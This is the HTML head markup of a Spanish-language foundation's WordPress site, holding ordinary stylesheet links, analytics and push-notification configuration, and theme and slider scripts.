<link data-minify="1" rel='stylesheet' id='estp-linecon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-animate-custom-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-custom-animation.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpcui_font_families-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7CLato%3Aregular%2C700%2Cregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-elementor-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/elementor-frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/style.css?ver=7.1.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/darkmode.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-scheme-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/data/import/school/scheme.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1756939231' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #7732c1;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				font-size: 15px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-push-notification-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php","nonce":"83aada0931","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="estp-frontend-js-js-extra">
/* <![CDATA[ */
var estp_frontend_ajax = {"front_ajax_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php","front_ajax_nonce":"32754b980a"};
//# sourceURL=estp-frontend-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/js/frontend/estp-frontend.js?ver=1756939231" id="estp-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/easy-side-tab-pro/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="estp-frontend-scrollbar-js-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HXD9END0FC" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fundacionmujermariposa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HXD9END0FC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.fundacionmujermariposa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionmujermariposa.org/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionmujermariposa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Custom Facebook Feed JS vars -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var cffsiteurl = "https://www.fundacionmujermariposa.org/wp-content/plugins";
var cffajaxurl = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.140.0" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.fundacionmujermariposa.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '891cd413-2f9c-4617-b4f2-9255f9bc8747';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.fundacionmujermariposa.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3145fc89-5d6b-4727-99ef-e9ab80472582";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones en tu navegador & email. ¡Puedes darte de baja cuando quieras!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clic permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás notificaciones de nuevo';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administra las notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DARSE DE BAJA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'DESBLOQUEAR NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para permitir las notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. --><meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.fundacionmujermariposa.org\/#organization","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/Fundaci\u00f3n-Iberoamericana-Mujer-Mariposa-107321107746179\/","https:\/\/twitter.com\/FMujerMariposa","https:\/\/www.instagram.com\/fundacion_mujer_mariposa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.fundacionmujermariposa.org\/#website","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.fundacionmujermariposa.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #ffb703; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ffb703; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ffb703; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #ffb703; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #5b2e90; } .jeg_share_button.share-float.share-monocrhome a { background-color : #5b2e90; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 35px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 35px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #5b2e90; } .jeg_topbar, .jeg_topbar.dark { border-color : transparent; color : #002147; border-top-width : 0px; } .jeg_topbar a, .jeg_topbar.dark a { color : #002147; } .jeg_midbar { height : 122px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 1px; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #f9f9f9; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(255,255,255,0.99); } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 85px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 85px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : rgba(90,46,144,0.98); } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #fff; } .jeg_header .jeg_button_3 .btn { background : transparent; border-color : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #5a2e90; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #5a2e90; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #5a2e90; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #8224e3; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #5a2e90; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffb703; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-size: 15px; color : #7a7a7a;  } .jeg_header, .jeg_mobile_wrapper { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Lato,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; color : #212121;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
